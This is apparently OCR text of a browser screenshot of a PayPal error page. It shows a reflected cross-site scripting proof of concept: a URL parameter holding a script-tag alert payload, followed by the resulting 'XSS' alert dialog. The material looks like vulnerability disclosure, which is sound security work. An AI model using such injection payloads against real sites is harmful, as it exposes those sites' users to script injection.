 Error - PayPal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
PayPal, Inc. (US) https://www.paypal.com/nvpsm?amount=5.00&currency_code=USD&sender_country="><script>alert('XSS')</script> Google
Most Visited Getting Started Latest Headlines Post to Infosec Update post to News.YC The Firewall - Forbes.c...
Error - PayPal
PayPal
Error COWException: Invalid country "">
The page at https://www.paypal.com says:
XSS
OK
Find: Next Previous Highlight all Match case
Transferring data from www.paypal.com... Tor Disabled